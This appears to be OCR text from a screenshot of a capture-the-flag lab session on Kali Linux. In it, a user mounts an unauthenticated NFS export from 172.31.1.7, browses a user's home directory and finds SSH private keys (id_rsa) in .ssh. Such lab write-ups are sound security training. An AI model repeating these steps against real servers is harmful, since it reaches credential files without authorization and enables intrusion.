 Shell No. 1
Flameshot Info
Capture saved to cli
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/CSL/shares]
└─$ mkdir /tmp/share
┌──(sirius㉿kali)-[~/CTF/CSL/shares]
└─$ sudo mount -t nfs 172.31.1.7:/home/amir /tmp/share -nolock
┌──(sirius㉿kali)-[~/CTF/CSL/shares]
└─$ cd /tmp/share
┌──(sirius㉿kali)-[/tmp/share]
└─$ ls -al
total 40
drwxrwxr-x  5 sirius sirius 4096 Apr  2  2020 .
drwxrwxrwt 15 root   root   4096 Feb 17 15:50 ..
-rw-r--r--  1 sirius sirius    0 Apr  2  2020 .bash_history
-rw-r--r--  1 sirius sirius  220 Apr  4  2018 .bash_logout
-rw-r--r--  1 sirius sirius 3786 Apr  2  2020 .bashrc
drw-r--r--  2 sirius sirius 4096 Apr  2  2020 .cache
drw-r--r--  3 sirius sirius 4096 Apr  2  2020 .gnupg
-rw-r--r--  1 sirius sirius  807 Apr  4  2018 .profile
drwxrwxr-x  2 sirius sirius 4096 Apr  2  2020 .ssh
-rw-r--r--  1 sirius sirius    0 Apr  2  2020 .sudo_as_admin_successful
-rw-r--r--  1 sirius sirius 7713 Apr  2  2020 .viminfo
┌──(sirius㉿kali)-[/tmp/share]
└─$ ls .ssh
authorized_keys  id_rsa  id_rsa.bak  id_rsa.pub
┌──(sirius㉿kali)-[/tmp/share]
└─$